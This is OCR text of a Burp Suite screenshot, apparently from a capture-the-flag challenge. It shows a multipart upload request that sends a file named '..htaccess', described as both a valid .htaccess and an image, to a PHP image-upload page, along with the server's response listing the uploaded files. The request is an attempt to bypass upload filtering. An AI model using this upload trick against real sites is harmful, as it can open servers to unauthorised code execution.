 Burp Suite Professional v2.0.13beta - Temporary Project - licensed to Ian Bouchard [single user license]
Burp Project Intruder Repeater Window Help Backslash Param Miner
Project options User options CSP Additional Scanner Checks AWS Security Checks Autorize Errors Wsdler Scan Check Builder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × ...
Go Cancel < > Target: http://35.246.234.136 ?
Request
Raw Params Headers Hex
POST /? HTTP/1.1
Host: 35.246.234.136
Content-Length: 437
Cache-Control: max-age=0
Origin: http://35.246.234.136
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRLxLDsJy2MLYk3NT
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://35.246.234.136/?
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,fr;q=0.8
Cookie: PHPSESSID=asdfasdf
Connection: close
------WebKitFormBoundaryRLxLDsJy2MLYk3NT
Content-Disposition: form-data; name="image"; filename="..htaccess"
Content-Type: application/octet-stream
�9�9
# This is a valid .htaccess and image
------WebKitFormBoundaryRLxLDsJy2MLYk3NT
Content-Disposition: form-data; name="upload"
Submit
------WebKitFormBoundaryRLxLDsJy2MLYk3NT--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 20 Jan 2019 20:19:25 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 433
Connection: close
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
<h3>Your <a
href=images/86fd160f5f370ffe1c6c35571bd
98b7f0ce64742/>files</a>:</h3><ul><li><
a
href='images/86fd160f5f370ffe1c6c35571b
d98b7f0ce64742/trigger.corb3nik'>images
/86fd160f5f370ffe1c6c35571bd98b7f0ce647
42/trigger.corb3nik</a></li></ul>
<h1>Upload your pics!</h1>
<form method="POST" action="?"
enctype="multipart/form-data">
<input type="file" name="image">
<input type="submit" name=upload>
</form>
<!-- /?source -->
? < + > Type a searc 0 matches
Done 734 bytes | 111 millis